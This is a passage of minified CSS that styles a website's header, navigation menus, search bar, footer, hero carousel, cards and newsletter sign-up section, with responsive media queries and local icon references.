a:not(.button):hover:after{left:0;opacity:1;width:100%;}header span a:not(.button):hover:after{left:0;width:100%;}header .preheader{background-color:#fff;}header .preheader .preheader-inner{display:flex;justify-content:space-between;}header .preheader .preheader-inner .linkset{display:flex;align-items:center;height:80px;margin:1px 0 -1px 0;}header .preheader .preheader-inner .linkset a{text-wrap:pretty;}header .preheader .preheader-inner .linkset .button{line-height:1;margin-left:20px;min-width:auto;padding-right:60px;}header .preheader .preheader-inner .linkset a:not(.button){display:inline-block;box-sizing:border-box;vertical-align:middle;transition:.1s ease background;margin:0 20px;}header .preheader .preheader-inner .linkset a:not(.button):first-of-type{margin-left:0;}header .main-header .width-wrapper{position:relative;}header .main-header .main-header-inner{display:flex;justify-content:flex-end;align-items:center;position:relative;}header .main-header .main-header-inner .main-header-nav ul{margin-bottom:0;}header .main-header .main-header-inner .logo{line-height:0;margin:0 auto 0 0;width:181px;}header .main-header .main-header-inner .logo a:after{content:none;}header .main-header .main-header-inner nav{line-height:89px;}header .main-header .main-header-inner nav ul li{padding:0 20px;margin:0;}header .main-header .main-header-inner .buttons{margin-left:10px;}header .main-header .main-header-inner .buttons .icon:after{display:none;}header .main-header .main-header-inner .buttons .icon-search{width:32px;height:32px;display:block;text-decoration:none;}header .main-header .main-header-inner .buttons .icon-search:hover{text-decoration:none!important;}header .main-header .main-header-inner .buttons .icon-search i{width:32px;height:32px;position:absolute;left:0;top:50%;opacity:1;pointer-events:all;transition:transform .2s ease-in-out;}header .main-header .main-header-inner .buttons .icon-search .open-icon{opacity:1;transform:scale(1) translateY(-50%);background-image:url("/dist/images/refresh/icons/search.svg");}header .main-header .main-header-inner .buttons .icon-search .close-icon{transform:scale(0) translateY(-50%);}header .main-header .main-header-inner .buttons .icon-search .close-icon:after,header .main-header .main-header-inner .buttons .icon-search .close-icon:before{position:absolute;left:15px;content:" ";height:33px;width:2px;background-color:#000;}header .main-header .main-header-inner .buttons .icon-search .close-icon:before{transform:rotate(45deg);}header .main-header .main-header-inner .buttons .icon-search .close-icon:after{transform:rotate(-45deg);}header .main-header .main-header-inner .buttons .icon-search.active .open-icon{transform:scale(0) translateY(-50%);}header .main-header .main-header-inner .buttons .icon-search.active .close-icon{opacity:1;transform:scale(1) translateY(-50%);}header .main-header .main-header-inner .buttons .icon-search.active .search-icon{opacity:0;transform:scale(0);pointer-events:none;}header .main-header .main-header-inner .mobile-icons{display:none;}@media(max-width:1280px){header .main-header .main-header-inner nav ul li{padding:0 6px;font-size:1rem;}header .main-header .main-header-inner .buttons .button{min-width:80px;}}@media(max-width:1024px),(orientation:landscape) and (hover:none) and (pointer:coarse){header .main-header .main-header-inner .logo{width:120px;}header .main-header .main-header-inner nav,header .main-header .main-header-inner .buttons{display:none;}header .main-header .main-header-inner .mobile-icons{display:flex;align-items:center;}header .main-header .main-header-inner .mobile-icons .search{height:82px;width:28px;position:relative;cursor:pointer;text-align:center;line-height:40px;font-size:24px;margin-right:28px;color:#00f295;-webkit-tap-highlight-color:transparent;}header .main-header .main-header-inner .mobile-icons .search i{width:32px;height:32px;position:absolute;left:0;top:50%;opacity:1;pointer-events:all;transition:transform .2s ease-in-out;}header .main-header .main-header-inner .mobile-icons .search .open-icon{opacity:1;transform:scale(1) translateY(-50%);background-image:url("/dist/images/refresh/icons/search.svg");}header .main-header .main-header-inner .mobile-icons .search .close-icon{transform:scale(0) translateY(-50%);}header .main-header .main-header-inner .mobile-icons .search .close-icon:after,header .main-header .main-header-inner .mobile-icons .search .close-icon:before{position:absolute;left:15px;content:" ";height:33px;width:2px;background-color:#000;}header .main-header .main-header-inner .mobile-icons .search .close-icon:before{transform:rotate(45deg);}header .main-header .main-header-inner .mobile-icons .search .close-icon:after{transform:rotate(-45deg);}header .main-header .main-header-inner .mobile-icons .search.active .open-icon{transform:scale(0) translateY(-50%);}header .main-header .main-header-inner .mobile-icons .search.active .close-icon{opacity:1;transform:scale(1) translateY(-50%);}header .main-header .main-header-inner .mobile-icons .search.active .search-icon{opacity:0;transform:scale(0);pointer-events:none;}header .main-header .main-header-inner .mobile-icons .mobile-nav-open{height:82px;width:24px;position:relative;cursor:pointer;}header .main-header .main-header-inner .mobile-icons .mobile-nav-open .icon{width:23px;height:27px;position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);}header .main-header .main-header-inner .mobile-icons .mobile-nav-open .icon span{position:absolute;width:100%;height:2px;border-radius:2px;background:#000;}header .main-header .main-header-inner .mobile-icons .mobile-nav-open .icon span:nth-child(1){top:4px;transition:.2s transform ease,.2s top ease;}header .main-header .main-header-inner .mobile-icons .mobile-nav-open .icon span:nth-child(2){top:12px;transition:.3s transform ease,.2s top ease;}header .main-header .main-header-inner .mobile-icons .mobile-nav-open .icon span:nth-child(3){top:20px;transition:.4s transform ease,.2s top ease;}header .main-header .main-header-inner .mobile-icons .mobile-nav-open.active{-webkit-tap-highlight-color:transparent;}header .main-header .main-header-inner .mobile-icons .mobile-nav-open.active .icon{width:30px;height:28px;}header .main-header .main-header-inner .mobile-icons .mobile-nav-open.active .icon span{height:2px;}header .main-header .main-header-inner .mobile-icons .mobile-nav-open.active .icon span:nth-child(1){top:12px;transform:rotate(135deg);}header .main-header .main-header-inner .mobile-icons .mobile-nav-open.active .icon span:nth-child(2){top:12px;transform:rotate(135deg);}header .main-header .main-header-inner .mobile-icons .mobile-nav-open.active .icon span:nth-child(3){top:12px;transform:rotate(225deg);}}@media(max-width:1024px){header .main-header .main-header-inner .logo{width:135px;padding-left:0;}header .main-header .main-header-inner .logo.mortgages{width:125px;}}@media(max-width:1024px){header{position:fixed;width:100%;z-index:999;background:#fff;background:#00f295;}header .preheader{display:none;}}@media(max-width:1280px){header .preheader .width-wrapper{padding:0 28px;}header .main-header .width-wrapper{padding:0 28px;}}@media(max-width:1024px){.header-spacer{height:82px;}}.header-search-bar{position:absolute;width:100%;left:0;box-sizing:border-box;transition:.15s ease all;z-index:1000;opacity:0;pointer-events:none;}.header-search-bar .header-search-bar-inner{display:flex;align-items:flex-start;padding:20px;background:#fff;box-shadow:0 0 0 -2px rgba(0,0,0,.07),3px 13px 13px -2px rgba(0,0,0,.07),0 0 0 0 rgba(0,0,0,.07);}.header-search-bar .search-bar{flex-grow:1;position:relative;}.header-search-bar .search-bar input{width:100%;height:100%;margin:0;font-size:1.125rem;line-height:1.575rem;}.header-search-bar .button{min-width:220px;margin-left:20px;padding-top:18px;padding-bottom:16px;}.header-search-bar .button.close-header-search{order:5;}.header-search-bar.active{pointer-events:all;opacity:1;}@media(max-width:1024px),(orientation:landscape) and (hover:none) and (pointer:coarse){.header-search-bar{padding:0;}}@media(max-width:640px){.header-search-bar .search-bar input{padding-top:10px;padding-bottom:10px;}.header-search-bar .header-search-bar-inner{display:block;}.header-search-bar .header-search-bar-inner .button{margin-top:10px;margin-left:0;}.header-search-bar.active{height:190px;}}header .main-header .main-header-inner nav>ul{display:flex;}header .main-header .main-header-inner nav ul{padding:0;}header .main-header .main-header-inner nav ul li{display:inline-block;background-image:url(/dist/images/icons/nav-selector-white.svg);background-repeat:no-repeat;background-position:center bottom -30px;background-size:34px;transition:.2s ease background;font-size:1rem;font-weight:600;}header .main-header .main-header-inner nav ul li .submenu{position:absolute;width:100%;left:0;background:#fff;box-sizing:border-box;z-index:99;top:90px;line-height:1.8rem;opacity:0;pointer-events:none;display:flex;flex-wrap:wrap;justify-content:space-between;box-shadow:0 0 0 -2px rgba(0,0,0,.07),3px 13px 13px -2px rgba(0,0,0,.07),0 0 0 0 rgba(0,0,0,.07);padding:40px 120px 16px 120px;}header .main-header .main-header-inner nav ul li .submenu .submenu-news{width:30%;background:#00f295;margin:32px 32px 32px 0;box-sizing:border-box;padding:20px;}header .main-header .main-header-inner nav ul li .submenu .submenu-news .title{color:#000;margin-bottom:20px;}header .main-header .main-header-inner nav ul li .submenu .submenu-news .news-item{display:flex;justify-content:space-between;margin-bottom:20px;}header .main-header .main-header-inner nav ul li .submenu .submenu-news .news-item .image{width:48%;}header .main-header .main-header-inner nav ul li .submenu .submenu-news .news-item .news-content{width:48%;}header .main-header .main-header-inner nav ul li .submenu .submenu-news .news-item .news-content .title{font-size:1.4rem;margin-bottom:10px;}header .main-header .main-header-inner nav ul li .submenu .submenu-main{display:flex;margin-bottom:40px;width:100%;box-sizing:border-box;}header .main-header .main-header-inner nav ul li .submenu .submenu-main>ul{width:25%;gap:30px;margin-right:30px;list-style-type:none;padding-left:0;break-inside:avoid-column;}header .main-header .main-header-inner nav ul li .submenu .submenu-main>ul:last-of-type{margin-right:0;}header .main-header .main-header-inner nav ul li .submenu .submenu-main>ul li{display:flex;align-items:center;margin:0;background:none;padding:0;}header .main-header .main-header-inner nav ul li .submenu .submenu-main>ul li.has-children{display:block;margin-top:0;}header .main-header .main-header-inner nav ul li .submenu .submenu-main>ul.level-2{display:block;}header .main-header .main-header-inner nav ul li .submenu .submenu-main>ul.level-2>li>a,header .main-header .main-header-inner nav ul li .submenu .submenu-main>ul.level-2>li>span{font-family:"DifferentSans",sans-serif;color:#000;line-height:1.4rem;margin-top:0;width:100%;display:block;}header .main-header .main-header-inner nav ul li .submenu .submenu-main>ul.level-2>li ul li a,header .main-header .main-header-inner nav ul li .submenu .submenu-main>ul.level-2>li ul li span{font-family:"Roboto",sans-serif;font-weight:500;line-height:1.4rem;}header .main-header .main-header-inner nav ul li .submenu .submenu-main>ul.level-2>li ul li a:hover,header .main-header .main-header-inner nav ul li .submenu .submenu-main>ul.level-2>li ul li span:hover{text-decoration:underline;}header .main-header .main-header-inner nav ul li .submenu .submenu-main>ul.level-2>li ul li a::after,header .main-header .main-header-inner nav ul li .submenu .submenu-main>ul.level-2>li ul li span::after{content:none;}header .main-header .main-header-inner nav ul li .submenu .submenu-strip{background:#fff;border-top:solid 1px #e4e4e4;padding-top:16px;width:100%;display:flex;align-items:center;}header .main-header .main-header-inner nav ul li .submenu .submenu-strip a{display:flex;align-items:center;margin-left:20px;font-family:"Roboto",sans-serif;font-weight:500;}header .main-header .main-header-inner nav ul li .submenu .submenu-strip a:first-of-type{margin-left:0;}header .main-header .main-header-inner nav ul li .submenu .submenu-strip a:after{content:none;}header .main-header .main-header-inner nav ul li .submenu .submenu-strip a i{transition:transform .1s ease-in-out;width:35px;height:46px;display:inline-block;background-position:-10px center;background-size:cover;background-repeat:no-repeat;}header .main-header .main-header-inner nav ul li .submenu .submenu-strip a i.address-book{background-image:url("/dist/images/refresh/icons/address-book.svg");}header .main-header .main-header-inner nav ul li .submenu .submenu-strip a i.phone{background-image:url("/dist/images/refresh/icons/phone.svg");}header .main-header .main-header-inner nav ul li .submenu .submenu-strip a:hover{text-decoration:underline;}header .main-header .main-header-inner nav ul li .submenu .submenu-strip a:hover i{transform:scale(1.1);}header .main-header .main-header-inner nav ul li .submenu .submenu-strip a:hover i.phone{transform:rotate(12deg);}header .main-header .main-header-inner nav ul li.has-children:hover{background-position:center bottom;}header .main-header .main-header-inner nav ul li.has-children:hover a{text-decoration:none;}header .main-header .main-header-inner nav ul li.has-children:hover .submenu{opacity:1;pointer-events:auto;}header .main-header .main-header-inner nav ul.mob-extra-links{display:none;}@media(max-width:1024px),(orientation:landscape) and (hover:none) and (pointer:coarse){header .main-header .main-header-inner nav{display:block!important;position:absolute;display:block;background:#00f295;left:0;right:0;top:82px;overflow:hidden;overflow-y:auto;line-height:1;height:0;transition:height .2s ease;z-index:100;}header .main-header .main-header-inner nav>ul{display:block;}header .main-header .main-header-inner nav>ul>li:first-of-type>span{border-top:0;}header .main-header .main-header-inner nav ul li{display:block;padding:0;background-size:0 0;background-color:#fff;}header .main-header .main-header-inner nav ul li span{padding:20px;display:block;width:100%;border-top:1px solid #000;box-sizing:border-box;transition:all .2s ease-in-out;}header .main-header .main-header-inner nav ul li span.top-level{display:flex;justify-content:space-between;}header .main-header .main-header-inner nav ul li span.top-level.has-children{position:relative;}header .main-header .main-header-inner nav ul li span.top-level.has-children i{transition:background .2s ease-in-out,transform .3s ease-in-out;width:24px;height:16px;pointer-events:none;position:absolute;right:20px;top:21px;transform:rotate(0deg);}header .main-header .main-header-inner nav ul li span.top-level.has-children i::after{position:absolute;left:4px;top:-4px;border:solid #000;border-width:0 2px 2px 0;display:inline-block;padding:6px;content:"";transform:rotate(45deg);-webkit-transform:rotate(45deg);}header .main-header .main-header-inner nav ul li span.top-level.active{background-color:#000;color:#fff;}header .main-header .main-header-inner nav ul li span.top-level.active span,header .main-header .main-header-inner nav ul li span.top-level.active a{color:#fff;}header .main-header .main-header-inner nav ul li span.top-level.active.has-children i{transform:rotateX(180deg);}header .main-header .main-header-inner nav ul li span.top-level.active.has-children i::after{border-color:#fff;}header .main-header .main-header-inner nav ul li .submenu{opacity:0;pointer-events:auto;position:static;background:none;max-height:0;overflow:hidden;transition:max-height .3s ease-out;z-index:100;padding:0;}header .main-header .main-header-inner nav ul li .submenu .submenu-news{display:none;}header .main-header .main-header-inner nav ul li .submenu .submenu-main{padding:0;margin-bottom:0;width:100%;flex-wrap:wrap;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul{width:100%;margin:0;padding:0;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul li{margin:0;padding:0;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul li a,header .main-header .main-header-inner nav ul li .submenu .submenu-main ul li span{color:#000;text-decoration:none!important;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul li.has-children span{display:flex;position:relative;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul li.has-children span i{transition:background .2s ease-in-out,transform .3s ease-in-out;width:24px;height:16px;pointer-events:none;position:absolute;right:20px;top:21px;transform:rotate(0deg);}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul li.has-children span i::after{position:absolute;left:4px;top:-4px;border:solid #000;border-width:0 2px 2px 0;display:inline-block;padding:6px;content:"";transform:rotate(45deg);-webkit-transform:rotate(45deg);}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul li.active.has-children a i,header .main-header .main-header-inner nav ul li .submenu .submenu-main ul li.active.has-children span i{transform:rotateX(180deg);}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul li.active.has-children a i::after,header .main-header .main-header-inner nav ul li .submenu .submenu-main ul li.active.has-children span i::after{border-color:#000;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul li:first-child{margin:0;border:0;padding:0;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul li::before{content:none;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul.level-2{display:block;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul.level-2 li{background:#e0e0e0;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul.level-2 li span{padding-left:46px;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul.level-2 li span::before{content:"_ ";position:relative;top:-7px;margin-right:10px;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul.level-2>li{background:#f4f4f4;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul.level-2>li span{padding-left:20px;border-bottom:0;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul.level-2 ul{max-height:0;overflow:hidden;transition:max-height .3s ease-out;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul.level-2 ul.active{max-height:600px;}header .main-header .main-header-inner nav ul li .submenu .submenu-strip{display:none;}header .main-header .main-header-inner nav ul li .submenu.active{max-height:1500px;opacity:1;}header .main-header .main-header-inner nav ul.mob-extra-links{display:block;}header .main-header .main-header-inner nav ul.mob-extra-links:last-of-type{padding-bottom:100px;}header .main-header .main-header-inner nav ul.mob-extra-links li a{padding:16px 20px;display:block;}header .main-header .main-header-inner nav ul.mob-extra-links li a.button{margin:20px;width:calc(100% - 40px);}header .main-header .main-header-inner nav.active{height:calc(100vh - 82px);background-color:#fff;}}@media(max-width:1024px),(orientation:landscape) and (hover:none) and (pointer:coarse){header .main-header .main-header-inner{position:static;}}footer{background:#fff;padding:60px 0;font-size:.875rem;}footer nav.main-footer-nav{display:flex;padding-bottom:40px;}footer nav.main-footer-nav .link-col{width:25%;border-right:1px solid #f4f4f4;padding-left:32px;box-sizing:border-box;}footer nav.main-footer-nav .link-col span{font-family:"DifferentSans",sans-serif;font-weight:600;}footer nav.main-footer-nav .link-col span,footer nav.main-footer-nav .link-col a{display:block;}footer nav.main-footer-nav .link-col:first-child{padding:0;}footer nav.main-footer-nav .link-col:last-child{border-right:0;}footer nav.footer-sublinks a{display:inline-block;}footer nav.footer-sublinks a::after{content:"|";margin:0 4px;}footer nav.footer-sublinks a:last-child::after{content:none;}footer .footer-extra-content .footer-caveat{border-radius:8px;padding:12px 20px;display:inline-block;text-transform:uppercase;font-weight:400;background-color:#f4f4f4;margin:0;letter-spacing:0;background-repeat:no-repeat;background-position:right 20px center;background-image:url("/dist/images/refresh/icons/circle-warning.svg");background-size:26px;}footer .footer-extra-content .footer-caveat p{margin-right:60px;}footer .footer-extra-content .footer-copy{margin-bottom:16px;}footer .footer-extra-content .footer-copy+.footer-sublinks{margin-top:32px;}footer .footer-extra-content .footer-caveat+.footer-copy{margin-top:16px;}footer .footer-lower{display:flex;align-items:flex-end;justify-content:space-between;}footer .footer-lower .footer-extra-content{width:calc(100% - 120px);}footer .footer-lower .fscs-tag{width:91px;line-height:0;margin-bottom:50px;}@media(max-width:1280px){footer{margin-top:auto;padding:40px;}footer nav.main-footer-nav .link-col{width:50%;border:0;padding:0;padding-bottom:32px;}footer nav.main-footer-nav .link-col:nth-child(even){padding-left:30px;border-left:1px solid #f4f4f4;}footer nav.main-footer-nav .link-col:nth-child(3),footer nav.main-footer-nav .link-col:nth-child(4){padding-bottom:0;}}@media(max-width:1024px){footer .footer-extra-content .footer-caveat{background-size:18px;padding:12px;background-position:right 12px center;font-size:.75rem;}footer .footer-extra-content .footer-caveat p{margin-right:32px;}footer nav.main-footer-nav{flex-wrap:wrap;}}@media(max-width:821px){footer .footer-lower{display:block;}footer .footer-lower .footer-extra-content{width:100%;}footer .footer-lower .fscs-tag{width:100px;line-height:0;margin-top:20px;margin-bottom:0;top:0;}}@media(max-width:640px){footer nav.main-footer-nav{padding-bottom:0;}footer nav.main-footer-nav .link-col{width:100%;padding-bottom:20px!important;}footer nav.main-footer-nav .link-col:nth-child(even){padding-left:0;border:0;}}.hero-carousel-outer{overflow:hidden;position:relative;}.hero-carousel-outer .slick-arrow{position:absolute;top:50%;transform:translateY(-50%);z-index:1;color:transparent;background:transparent;border:0;outline:0;height:64px;line-height:52px;cursor:pointer;background:rgba(255,255,255,.4);width:52px;}.hero-carousel-outer .slick-arrow::before{content:"";position:absolute;background-color:#f4f4f4;transition:background .1s ease-in-out;background-image:url(/dist/images/refresh/icons/hero-arrow.svg);background-repeat:no-repeat;background-position:center center;display:block;position:absolute;top:0;transform:translate(-50%,0);width:100%;height:100%;left:50%;}.hero-carousel-outer .slick-arrow:hover:before{background-color:#00f295;}.hero-carousel-outer .slick-arrow.slick-prev::before{transform:translate(-50%,0) scale(1,1);}.hero-carousel-outer .slick-arrow.slick-prev:hover:before{background-position:15px center;}.hero-carousel-outer .slick-arrow.slick-next::before{transform:translate(-50%,0) scale(-1,1);}.hero-carousel-outer .slick-arrow.slick-next:hover:before{background-position:18px center;}.hero-carousel-outer .slick-arrow.slick-prev{left:50px;}.hero-carousel-outer .slick-arrow.slick-next{right:50px;}@media(max-width:1536px){.hero-carousel-outer .slick-arrow{width:38px;}.hero-carousel-outer .slick-arrow.slick-prev{left:8px;}.hero-carousel-outer .slick-arrow.slick-prev:hover:before{background-position:center;}.hero-carousel-outer .slick-arrow.slick-next{right:8px;}.hero-carousel-outer .slick-arrow.slick-next:hover:before{background-position:center;}}@media(max-width:1280px){.hero-carousel-outer .slick-arrow{width:20px;}.hero-carousel-outer .slick-arrow.slick-prev{left:8px;}.hero-carousel-outer .slick-arrow.slick-prev:hover{background-color:transparent;}.hero-carousel-outer .slick-arrow.slick-prev:hover:before{background-color:transparent;}.hero-carousel-outer .slick-arrow:before{background-color:transparent;}.hero-carousel-outer .slick-arrow.slick-next{right:8px;}.hero-carousel-outer .slick-arrow.slick-next:hover:before{background-color:transparent;}}.hero{width:100%;background-color:#fff;background-repeat:no-repeat;background-position:center;display:inline-block;vertical-align:top;}.hero .hero-inner{display:flex;align-items:center;height:100%;flex-shrink:3;}.hero.large{min-height:539px;}.hero.large .hero-inner{min-height:539px;}.hero.large .hero-inner .hero-image{margin-left:80px;width:50%;}.hero.medium{min-height:445px;}.hero.medium .hero-inner{min-height:445px;}.hero.medium .hero-inner .hero-image{margin-left:55px;width:40%;}.hero.small{min-height:370px;}.hero.small .hero-inner{min-height:370px;}.hero.small .hero-inner .hero-image{margin-left:30px;width:30%;}.hero.auto{min-height:auto;}.hero.auto .hero-inner{min-height:auto;}.hero .mobile-image{display:none;}.hero:hover{text-decoration:none;}.hero .width-wrapper{height:100%;}.hero .hero-content+.hero-image{margin-left:80px;}.hero .hero-content{background-color:#fff;color:#000;width:50%;padding:45px 0;flex-grow:2;box-sizing:border-box;display:flex;flex-wrap:wrap;align-content:center;}.hero .hero-content .title{width:100%;font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;margin:0 0 28px 0;text-wrap:balance;}.hero .hero-content .title .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.hero .hero-content .title{font-size:1.25rem;line-height:1.575rem;}}.hero .hero-content .copy{width:100%;font-size:4.25rem;line-height:4.625rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;margin:0 0 28px 0;text-wrap:balance;}.hero .hero-content .copy .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.hero .hero-content .copy{font-size:2.875rem;line-height:3.25rem;}}.hero .hero-content .title+.copy,.hero .hero-content .copy+.title{margin-bottom:0;}.hero .hero-content .copy+div{margin:0 0 28px 0;}.hero .hero-content .tag{margin:20px 0 0 0;font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;}.hero .hero-content .tag .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.hero .hero-content .tag{font-size:1.25rem;line-height:1.575rem;}}.hero .hero-content .body{max-width:590px;font-size:1.125rem;line-height:1.575rem;}.hero .hero-content .copy+.body,.hero .hero-content .title+.body{margin-top:20px;}.hero .hero-content .button{margin-top:28px;}@media(max-width:1280px){.hero .width-wrapper{padding:0 28px;}}@media(max-width:1024px){.hero .hero-inner{min-height:0;}.hero .hero-inner .hero-image.mobile-hide{display:none;}.hero.large .hero-inner{min-height:0;}.hero.medium .hero-inner{min-height:0;}.hero.small .hero-inner{min-height:0;}}@media(max-width:821px){.hero{min-height:auto;height:auto;position:relative;}.hero .hero-inner{min-height:auto;height:auto;}.hero .hero-inner .hero-image{margin-left:0;width:100%;}.hero.large{min-height:auto;height:auto;}.hero.large .hero-inner .hero-image{margin-left:0;width:100%;}.hero.medium{min-height:auto;height:auto;}.hero.medium .hero-inner .hero-image{margin-left:0;width:100%;}.hero.small{min-height:auto;height:auto;}.hero.small .hero-inner .hero-image{margin-left:0;width:100%;}.hero .width-wrapper{padding:0;}.hero .hero-inner{padding:0 28px;align-items:flex-end;height:auto;min-height:auto;flex-direction:column;}.hero .hero-image{width:100%;}.hero .hero-content{width:100%;padding:30px 0;display:block;}.hero .hero-content .button{width:50%;}}@media(max-width:640px){.hero .hero-content .button{width:auto;max-width:100%;}.hero .hero-content .button.quaternary{width:auto;min-width:200px;}}@media(max-width:821px){.hero.mobileImage .hero-inner{align-items:flex-end;}}@media(max-width:640px){.hero.mobileImage .mobile-image{display:block;height:255px;}}.hero+.search-component-container{margin-top:0;}.hero-carousel-outer{position:relative;}.hero-carousel-outer .width-wrapper{padding:0 50px;}@media(max-width:1280px){.hero-carousel-outer .width-wrapper{padding:0 40px;}}@media(max-width:821px){.hero-carousel-outer .width-wrapper{padding:0 0;}.hero-carousel-outer .slick-arrow{display:none!important;}.hero-carousel-outer .hero .hero-inner{min-height:auto;}.hero-carousel-outer .hero.large .hero-inner,.hero-carousel-outer .hero.medium .hero-inner,.hero-carousel-outer .hero.small .hero-inner{min-height:auto;}.hero-carousel-outer .hero .hero-image{margin-top:20px;}.hero-carousel-outer .hero .mobile-image{width:100%;height:455px;display:block;background-size:cover;background-position:center right 10%;}.hero-carousel-outer .hero .hero-content{min-height:150px;display:flex;flex-direction:column;justify-content:flex-start;}.hero-carousel-outer .hero .hero-content.button-space-padder{padding-bottom:80px;position:relative;}.hero-carousel-outer .hero .hero-content.button-space-padder .button{position:absolute;bottom:15px;}}@media(max-width:640px){.hero-carousel-outer .hero .mobile-image{height:205px;}.hero-carousel-outer .hero .hero-content{min-height:135px;}}.sticky-hero-strip{background:#00f295;position:fixed;top:0;left:0;width:100%;z-index:99;transition:all .1s ease-out;opacity:0;transform:scale(0);visibility:hidden;}.sticky-hero-strip .sticky-hero-strip-inner{display:flex;align-items:center;justify-content:space-between;padding:20px 0;}.sticky-hero-strip .sticky-hero-strip-inner .button{padding-right:60px;}.sticky-hero-strip .sticky-hero-strip-inner p{color:#000;margin:0;font-size:1.25rem;line-height:1.4rem;}.sticky-hero-strip.sticky{position:fixed;opacity:1;visibility:visible;transform:scale(1);box-shadow:0 5px 10px rgba(0,0,0,.1);}@media(max-width:821px){.sticky-hero-strip{top:82px;}.sticky-hero-strip .sticky-hero-strip-inner{display:block;padding:10px 0;}.sticky-hero-strip .sticky-hero-strip-inner p{display:none;}}@keyframes slickFadeInPrev{0%{opacity:0;transform:translate(-100px,-50%) scale(0);}100%{opacity:1;transform:translate(0,-50%) scale(1);}}@keyframes slickFadeInNext{0%{opacity:0;transform:translateX(100px) scale(0);}100%{opacity:1;transform:translateX(0) scale(1);}}.hero-carousel-outer .hero{display:none;}.hero-carousel-outer .hero:nth-child(1){display:inline-block;}.hero-carousel-outer.slick-initialized .hero{display:inline-block;}.hero-carousel-outer.slick-initialized .slick-arrow.slick-prev{animation:slickFadeInPrev .5s;}.hero-carousel-outer.slick-initialized .slick-arrow.slick-next{animation:slickFadeInNext .5s;}@media(max-width:821px){.hero-carousel-outer{opacity:0;transition:opacity 1s ease-in-out;}.hero-carousel-outer.slick-initialized{opacity:1;}}.card{display:inline-flex;flex-direction:column;background:#f4f4f4;height:100%;box-sizing:border-box;overflow:hidden;padding:40px;border-radius:12px;font-size:1.125rem;line-height:1.575rem;}.card .card-inner{display:flex;flex-direction:column;box-sizing:border-box;flex-grow:1;}.card .card-content{margin-bottom:24px;}.card .card-content h2{font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;}.card .card-content h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.card .card-content h2{font-size:1.125rem;line-height:1.575rem;}}.card .video-container{width:100%;height:0;padding-bottom:56.25%;position:relative;margin-bottom:16px;}.card .video-container iframe{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%;}.card .card-buttons{margin-top:auto;}.card .card-buttons .button{display:inline-block;margin-bottom:10px;width:100%;padding:16px 50px 16px 20px;}.card .card-buttons .button:last-child{margin-bottom:0;}.card .card-buttons.buttons-2{display:flex;justify-content:space-between;}.card .card-buttons.buttons-2 .button{margin-bottom:0;margin-right:10px;flex-grow:1;min-width:initial;}.card .card-buttons.buttons-2 .button:last-child{margin-right:0;}.card .card-buttons.buttons-1 .button{display:block;}.card.alt{padding:35px 69px 35px 35px;}.card .card-subcontent{margin-top:30px;}.card .card-subcontent a{color:#00f295;font-weight:700;letter-spacing:-.3px;}.card .latest-news-panel a{display:block;padding:10px 0;color:#1d1d1d;border-bottom:1px solid #ccc;}.card .latest-news-panel a:first-of-type{padding-top:0;}.card .latest-news-panel a:last-of-type{border:0;}.card.latest-news-cta .card-content{margin-bottom:0;}@media(max-width:821px){.card{padding:28px;}}@media(max-width:640px){.card .card-buttons.buttons-2 .button{margin-bottom:10px;}.card .card-buttons.buttons-2 .button:last-child{margin-bottom:0;}.card .latest-news-panel a:last-child{border-bottom:0;}.card.alt .button{width:auto;min-width:200px;}}.cards-container.inverse .card{color:#1d1d1d;background:#fff;}.newsletter-sign-up-component{margin:0;}.newsletter-sign-up-component .width-wrapper{padding:40px 0;background-size:cover;background-repeat:no-repeat;}.newsletter-sign-up-component .section-heading{padding:0;background:transparent;}.newsletter-sign-up-component .section-heading h2{color:#000;padding:0;margin-bottom:20px;text-align:center;}.newsletter-sign-up-component .loader{margin-top:-32px;}.newsletter-sign-up-component .newsletter-sign-up-component-inner{width:71%;max-width:1000px;margin:auto;color:#fff;}.newsletter-sign-up-component .newsletter-sign-up-component-inner .content{margin:0 120px;text-align:center;}.newsletter-sign-up-component .newsletter-sign-up-component-inner .content li{list-style-position:inside;}.newsletter-sign-up-component .newsletter-sign-up-component-inner .content p{color:#000;text-wrap:balance;}.newsletter-sign-up-component .newsletter-sign-up-component-inner .content p a{color:#000;}.newsletter-sign-up-component .newsletter-sign-up-component-inner .content:last-of-type a{display:inline-block;font-family:"DifferentSans",sans-serif;font-weight:600;margin:25px 0 0 0;}.newsletter-sign-up-component .newsletter-sign-up-component-inner 